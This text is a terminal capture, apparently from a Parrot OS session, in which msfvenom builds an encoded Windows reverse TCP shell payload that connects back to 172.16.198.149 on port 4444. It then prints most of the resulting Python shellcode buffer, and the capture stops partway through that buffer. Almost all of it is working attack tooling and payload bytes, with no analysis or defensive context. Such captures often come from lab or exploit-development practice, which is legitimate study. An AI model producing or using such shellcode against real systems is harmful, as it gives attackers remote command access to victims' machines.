 ┌─[burcud@parrot]─[~]
└──╼ $msfvenom -p windows/shell_reverse_tcp LHOST=172.16.198.149 LPORT=4444 -f py -b '\x00' -a x86
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of py file: 1684 bytes
buf =  ""
buf += "\xd9\xed\xd9\x74\x24\xf4\x58\xbb\x4a\x60\xda\xe7\x29"
buf += "\xc9\xb1\x52\x31\x58\x17\x03\x58\x17\x83\xa2\x9c\x38"
buf += "\x12\xce\xb5\x3f\xdd\x2e\x46\x20\x57\xcb\x77\x60\x03"
buf += "\x98\x28\x50\x47\xcc\xc4\x1b\x05\xe4\x5f\x69\x82\x0b"
buf += "\xd7\xc4\xf4\x22\xe8\x75\xc4\x25\x6a\x84\x19\x85\x53"
buf += "\x47\x6c\xc4\x94\xba\x9d\x94\x4d\xb0\x30\x08\xf9\x8c"
buf += "\x88\xa3\xb1\x01\x89\x50\x01\x23\xb8\xc7\x19\x7a\x1a"
buf += "\xe6\xce\xf6\x13\xf0\x13\x32\xed\x8b\xe0\xc8\xec\x5d"
buf += "\x39\x30\x42\xa0\xf5\xc3\x9a\xe5\x32\x3c\xe9\x1f\x41"
buf += "\xc1\xea\xe4\x3b\x1d\x7e\xfe\x9c\xd6\xd8\xda\x1d\x3a"
buf += "\xbe\xa9\x12\xf7\xb4\xf5\x36\x06\x18\x8e\x43\x83\x9f"
buf += "\x40\xc2\xd7\xbb\x44\x8e\x8c\xa2\xdd\x6a\x62\xda\x3d"
buf += "\xd5\xdb\x7e\x36\xf8\x08\xf3\x15\x95\xfd\x3e\xa5\x65"
buf += "\x6a\x48\xd6\x57\x35\xe2\x70\xd4\xbe\x2c\x87\x1b\x95"
buf += "\x89\x17\xe2\x16\xea\x3e\x21\x42\xba\x28\x80\xeb\x51"
buf += "\xa8\x2d\x3e\xf5\xf8\x81\x91\xb6\xa8\x61\x42\x5f\xa2"
buf += "\x6d\xbd\x7f\xcd\xa7\xd6\xea\x34\x20\x75\xfa\xf0\x25"
buf += "\xed\xf9\xfc\x54\xb2\x74\x1a\x3c\x5a\xd1\xb5\xa9\xc3"
buf += "\x78\x4d\x4b\x0b\x57\x28\x4b\x87\x54\xcd\x02\x60\x10"
buf += "\xdd\xf3\x80\x6f\xbf\x52\x9e\x45\xd7\x39\x0d\x02\x27"
buf += "\x37\x2e\x9d\x70\x10\x80\xd4\x14\x8c\xbb\x4e\x0a\x4d"
buf += "\x5d\xa8\x8e\x8a\x9e\x37\x0f\x5e\x9a\x13\x1f\xa6\x23"
buf += "\x18\x4b\x76\x72\xf6\x25\x30\x2c\xb8\x9f\xea\x83\x12"
buf += "\x77\x6a\xe8\xa4\x01\x73\x25\x53\xed\xc2\x90\x22\x12"
buf += "\xea\x74\xa3\x6b\x16\xe5\x4c\xa6\x92\x15\x07\xea\xb3"
buf += "\xbd\xce\x7f\x86\xa3\xf0\xaa\xc5\xdd\x72\x5e\xb6\x19"
buf += "\x6a\x2b\xb3\x66\x2c\xc0\xc9\xf7\xd9\xe6\x7e\xf7\xcb"